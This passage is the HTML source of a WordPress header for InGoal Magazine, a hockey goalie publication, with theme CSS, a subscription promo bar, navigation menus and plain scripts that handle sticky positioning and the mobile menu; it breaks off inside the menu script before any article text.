:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://ingoalmag.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://ingoalmag.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.27.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6976db5179622*/
/*# sourceURL=wp-block-library-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-248087 single-format-standard wp-theme-Divi wp-child-theme-InGoal et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_hide_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_full_width_page et_divi_theme et-db">
	<div id="ingoal-preloader">
		<div class="ingoal-preloader-spinner"></div>
	</div>
	
<style>
.ig-promo-bar {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 10px 20px;
    background: var(--ig-promo-yellow, #FFD93D);
    color: var(--ig-navy, #0A1628);
    font-family: var(--ig-font-ui, -apple-system, BlinkMacSystemFont, sans-serif);
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}
.ig-promo-bar a {
    color: var(--ig-navy, #0A1628);
    text-decoration: underline;
    text-underline-offset: 2px;
}
.ig-promo-bar a:hover {
    text-decoration-thickness: 2px;
}
.ig-promo-bar--animated a {
    animation: ig-promo-pulse 2s ease-in-out infinite;
}
@keyframes ig-promo-pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.7; }
}
/* Sticky for logged-out users */
.ig-promo-bar--sticky {
    position: sticky;
    top: 0;
    z-index: 1001;
}
</style>
<script>
// Dynamically set header and search bar positions based on promo bar height
(function() {
    function updateStickyPositions() {
        var promoBar = document.querySelector('.ig-promo-bar--sticky');
        if (!promoBar) return;
        
        var promoHeight = promoBar.offsetHeight;
        var header = document.querySelector('.ig-site-header');
        var searchBar = document.querySelector('.ig-browse-search');
        
        if (header) {
            header.style.position = 'sticky';
            header.style.top = promoHeight + 'px';
            header.style.zIndex = '1000';
        }
        
        if (searchBar) {
            var headerHeight = header ? header.offsetHeight : 70;
            searchBar.style.top = (promoHeight + headerHeight) + 'px';
        }
    }
    
    // Run on load and resize
    updateStickyPositions();
    window.addEventListener('resize', updateStickyPositions);
    // Also run after fonts load (can affect height)
    document.fonts && document.fonts.ready.then(updateStickyPositions);
})();
</script>
<div class="ig-promo-bar ig-promo-bar--animated ig-promo-bar--sticky">
    Start 2026 Strong — Subscribe and get access to 1000+ articles for less than $1/week            <a href="https://ingoalmag.com/subscribe">Subscribe Now →</a>
    </div>
<!-- Main Header -->
<header class="ig-site-header">
    <div class="ig-site-header__inner">
        <a href="https://ingoalmag.com/" class="ig-site-header__logo">
                            <img src="https://ingoalmag.com/wp-content/uploads/2017/03/ingoal-logo-for-new-mag-on-clear.png" alt="InGoal Magazine" class="ig-site-header__logo-img">
                    </a>
        
        <nav class="ig-site-header__nav">
            <div class="igo-header__nav-item"><a href="https://ingoalmag.com/directory/coaches/" class="igo-header__nav-link">Coaches <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/directory/coaches/" class="igo-header__dropdown-link">Coach Directory</a>
<a href="https://ingoalmag.com/directory/2025-guide/" class="igo-header__dropdown-link">2025 Guide</a>
<a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/" class="igo-header__dropdown-link">Get Listed</a>
<a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/" class="igo-header__dropdown-link">Get listed for free</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-reads/" class="igo-header__nav-link active">Pro-Reads</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/tips/" class="igo-header__nav-link">Pro-Tips</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-gear/" class="igo-header__nav-link">Pro-Gear</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-drills/" class="igo-header__nav-link">Pro-Drills</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/mental-game/" class="igo-header__nav-link">Mental Game <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/category/mental-game/pete-fry/" class="igo-header__dropdown-link">Pete Fry</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/feature/" class="igo-header__nav-link">Features</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/goalie-parents/" class="igo-header__nav-link">Goalie Parents</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/training/" class="igo-header__nav-link">Off-Ice <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/category/training/adam-francillia/" class="igo-header__dropdown-link">Adam Francilia</a>
<a href="https://ingoalmag.com/category/training/devan-mcconnell/" class="igo-header__dropdown-link">Devan McConnell</a>
<a href="https://ingoalmag.com/category/training/maria-mountain/" class="igo-header__dropdown-link">Maria Mountain</a>
<a href="https://ingoalmag.com/category/training/james-wendland/" class="igo-header__dropdown-link">James Wendland</a>
<a href="https://ingoalmag.com/category/nutrition/" class="igo-header__dropdown-link">Nutrition</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/podcasts/" class="igo-header__nav-link">Podcasts</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/reviews/" class="igo-header__nav-link">Reviews <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ" class="igo-header__dropdown-link">The Hockey Shop Gear Segments</a>
<a href="#" class="igo-header__dropdown-link">CCM</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/your-membership/" class="igo-header__nav-link">My Account</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/login/" class="igo-header__nav-link">Login</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/search/" class="igo-header__nav-link">🔎  Search</a></div>
        </nav>
        
        <div class="ig-site-header__actions">
            <a href="https://ingoalmag.com/subscribe" class="ig-btn ig-btn--primary">Subscribe</a>
        </div>
        
        <button class="ig-site-header__mobile-toggle" aria-label="Toggle menu" aria-expanded="false">
            <span></span>
            <span></span>
            <span></span>
        </button>
    </div>
</header>

<!-- Mobile Menu Backdrop -->
<div class="ig-mobile-menu-backdrop" aria-hidden="true"></div>

<!-- Mobile Menu Overlay (OUTSIDE header to prevent clipping issues) -->
<div class="ig-mobile-menu" aria-hidden="true" data-menu-version="2026-01-25-v4">
    <div class="ig-mobile-menu__header">
        <a href="https://ingoalmag.com/" class="ig-mobile-menu__logo">
            <img src="https://ingoalmag.com/wp-content/uploads/2017/03/ingoal-logo-for-new-mag-on-clear.png" alt="InGoal Magazine">
        </a>
        <button class="ig-mobile-menu__close" aria-label="Close menu">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>
        </button>
    </div>
    
    <nav class="ig-mobile-menu__nav">
        <a href="https://ingoalmag.com/directory/coaches/" class="igo-mobile-menu__link">Coaches</a>
<a href="https://ingoalmag.com/directory/coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Coach Directory</a>
<a href="https://ingoalmag.com/directory/2025-guide/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">2025 Guide</a>
<a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Get Listed</a>
<a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Get listed for free</a>

<a href="https://ingoalmag.com/category/pro-reads/" class="igo-mobile-menu__link">Pro-Reads</a>
<a href="https://ingoalmag.com/category/tips/" class="igo-mobile-menu__link">Pro-Tips</a>
<a href="https://ingoalmag.com/category/pro-gear/" class="igo-mobile-menu__link">Pro-Gear</a>
<a href="https://ingoalmag.com/category/pro-drills/" class="igo-mobile-menu__link">Pro-Drills</a>
<a href="https://ingoalmag.com/category/mental-game/" class="igo-mobile-menu__link">Mental Game</a>
<a href="https://ingoalmag.com/category/mental-game/pete-fry/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Pete Fry</a>

<a href="https://ingoalmag.com/category/feature/" class="igo-mobile-menu__link">Features</a>
<a href="https://ingoalmag.com/goalie-parents/" class="igo-mobile-menu__link">Goalie Parents</a>
<a href="https://ingoalmag.com/category/training/" class="igo-mobile-menu__link">Off-Ice</a>
<a href="https://ingoalmag.com/category/training/adam-francillia/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Adam Francilia</a>
<a href="https://ingoalmag.com/category/training/devan-mcconnell/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Devan McConnell</a>
<a href="https://ingoalmag.com/category/training/maria-mountain/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Maria Mountain</a>
<a href="https://ingoalmag.com/category/training/james-wendland/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">James Wendland</a>
<a href="https://ingoalmag.com/category/nutrition/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Nutrition</a>

<a href="https://ingoalmag.com/category/podcasts/" class="igo-mobile-menu__link">Podcasts</a>
<a href="https://ingoalmag.com/category/reviews/" class="igo-mobile-menu__link">Reviews</a>
<a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ" class="igo-mobile-menu__link igo-mobile-menu__link--sub">The Hockey Shop Gear Segments</a>
<a href="#" class="igo-mobile-menu__link igo-mobile-menu__link--sub">CCM</a>

<a href="https://ingoalmag.com/your-membership/" class="igo-mobile-menu__link">My Account</a>
<a href="https://ingoalmag.com/login/" class="igo-mobile-menu__link">Login</a>
<a href="https://ingoalmag.com/search/" class="igo-mobile-menu__link">🔎  Search</a>
    </nav>
    
    <div class="ig-mobile-menu__actions">
                    <a href="https://ingoalmag.com/subscribe" class="ig-btn ig-btn--primary ig-btn--block">Subscribe</a>
            <a href="https://ingoalmag.com/?login=modal" class="ig-btn ig-btn--outline ig-btn--block">Log In</a>
            </div>
</div>

<style>
/* Desktop Nav Item with Dropdown */
.igo-header__nav-item {
    position: relative;
    display: inline-block;
}

.igo-header__nav-link {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    padding: 8px 0;
    color: inherit;
    text-decoration: none;
    font-family: 'Inter', -apple-system, sans-serif;
    font-size: 14px;
    font-weight: 500;
    transition: opacity 0.2s;
}

.igo-header__nav-link:hover {
    opacity: 0.8;
}

.igo-header__nav-link.active {
    opacity: 1;
    border-bottom: 2px solid currentColor;
}

.igo-header__nav-arrow {
    font-size: 8px;
    opacity: 0.6;
    transition: transform 0.2s;
}

.igo-header__nav-item:hover .igo-header__nav-arrow {
    transform: rotate(180deg);
}

/* Dropdown Menu */
.igo-header__dropdown {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    min-width: 180px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 8px 30px rgba(0,0,0,0.15);
    padding: 8px 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.2s, visibility 0.2s;
    z-index: 1000;
}

.igo-header__nav-item:hover .igo-header__dropdown {
    opacity: 1;
    visibility: visible;
}

.igo-header__dropdown-link {
    display: block;
    padding: 10px 16px;
    color: #1a1a1a;
    text-decoration: none;
    font-family: 'Inter', -apple-system, sans-serif;
    font-size: 14px;
    font-weight: 500;
    transition: background 0.15s;
}

.igo-header__dropdown-link:hover {
    background: #f5f5f5;
}

/* Mobile Menu Sub-links */
.igo-mobile-menu__link--sub {
    padding-left: 32px !important;
    font-size: 15px !important;
    opacity: 0.85;
}

.igo-mobile-menu__link--sub-2 {
    padding-left: 48px !important;
    font-size: 14px !important;
    opacity: 0.7;
}

/* Mobile Menu Overlay */
.ig-mobile-menu {
    position: fixed !important;
    top: 0 !important;
    right: -100%;
    width: 100%;
    max-width: 400px;
    height: 100vh;
    height: 100dvh;
    background: #0A1628 !important;
    z-index: 2147483647 !important; /* Maximum possible z-index */
    display: flex;
    flex-direction: column;
    transition: right 0.3s ease;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    opacity: 1 !important;
    filter: none !important;
    transform: none;
    isolation: isolate;
}

.ig-mobile-menu * {
    opacity: 1 !important;
    filter: none !important;
}

.ig-mobile-menu.is-open {
    right: 0;
}

.ig-mobile-menu__header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 16px;
    border-bottom: 1px solid rgba(255,255,255,0.1);
    background: #0A1628;
    flex-shrink: 0;
}

.ig-mobile-menu__logo img {
    height: 28px;
    width: auto;
}

.ig-mobile-menu__close {
    background: rgba(255,255,255,0.1);
    border: none;
    color: white;
    cursor: pointer;
    padding: 8px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    -webkit-tap-highlight-color: transparent;
    touch-action: manipulation;
}

.ig-mobile-menu__close svg {
    width: 20px;
    height: 20px;
}

.ig-mobile-menu__nav {
    flex: 1;
    padding: 8px 16px;
    display: flex;
    flex-direction: column;
    overflow-y: auto;
}

.ig-mobile-menu__nav a {
    display: block;
    padding: 12px 16px;
    color: #ffffff;
    text-decoration: none;
    font-family: 'Inter', -apple-system, sans-serif;
    font-size: 16px;
    font-weight: 500;
    border-radius: 8px;
    -webkit-tap-highlight-color: transparent;
    touch-action: manipulation;
}

.ig-mobile-menu__nav a:active {
    background: rgba(255,255,255,0.1);
}

.ig-mobile-menu__actions {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    border-top: 1px solid rgba(255,255,255,0.1);
    flex-shrink: 0;
}

.ig-mobile-menu__actions .ig-btn {
    display: block;
    width: 100%;
    text-align: center;
    padding: 14px 20px;
    font-size: 14px;
    font-weight: 600;
    border-radius: 8px;
    text-decoration: none;
    -webkit-tap-highlight-color: transparent;
    touch-action: manipulation;
}

.ig-mobile-menu__actions .ig-btn--secondary {
    background: #2B7A8F;
    color: white;
}

.ig-mobile-menu__actions .ig-btn--outline {
    background: transparent;
    border: 2px solid white;
    color: white;
}

.ig-mobile-menu__actions .ig-btn--primary {
    background: #2B7A8F;
    color: white;
}

/* Mobile menu backdrop */
.ig-mobile-menu-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    height: 100dvh;
    background: rgba(0,0,0,0.5);
    z-index: 2147483640 !important;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s, visibility 0.3s;
}

.ig-mobile-menu-backdrop.is-visible {
    opacity: 1;
    visibility: visible;
}

/* Hamburger animation when open */
.ig-site-header__mobile-toggle.is-open span:nth-child(1) {
    transform: translateY(7px) rotate(45deg);
}

.ig-site-header__mobile-toggle.is-open span:nth-child(2) {
    opacity: 0;
}

.ig-site-header__mobile-toggle.is-open span:nth-child(3) {
    transform: translateY(-7px) rotate(-45deg);
}

/* Body scroll lock */
body.mobile-menu-open {
    overflow: hidden;
    position: fixed;
    width: 100%;
}
</style>

<script>
(function() {
    var toggle = document.querySelector('.ig-site-header__mobile-toggle');
    var mobileMenu = document.querySelector('.ig-mobile-menu');
    var closeBtn = document.querySelector('.ig-mobile-menu__close');
    
    var backdrop = document.querySelector('.ig-mobile-menu-backdrop');
    
    if (!toggle || !mobileMenu || !backdrop) return;
    
    // Prevent clicks/touches on menu from bubbling to backdrop
    mobileMenu.addEventListener('click', function(e) {
        e.stopPropagation();
    });
    mobileMenu.addEventListener('touchend', function(e) {
        e.stopPropagation();
    });
    mobileMenu.addEventListener('touchstart', function(e) {
        e.stopPropagation();
    });
    
    var scrollPos = 0;
    
    function openMenu() {
        scrollPos = window.pageYOffset;
        mobileMenu.classList.add('is-open');
        mobileMenu.setAttribute('aria-hidden', 'false');
        toggle.classList.add('is-open');
        toggle.setAttribute('aria-expanded', 'true');
        backdrop.classList.add('is-visible');
        document.body.classList.add('mobile-menu-open');
        document.body.style.top = -scrollPos + 'px';
    }
    
    function closeMenu() {
        mobileMenu.classList.remove('is-open');
        mobileMenu.setAttribute('aria-hidden', 'true');
        toggle.classList.remove('is-open');
        toggle.setAttribute('aria-expanded', 'false');
        backdrop.classList.remove('is-visible');
        document.body.classList.remove('mobile-menu-open');
        document.body.style.top = '';
        window.scrollTo(0, scrollPos);
    }
    
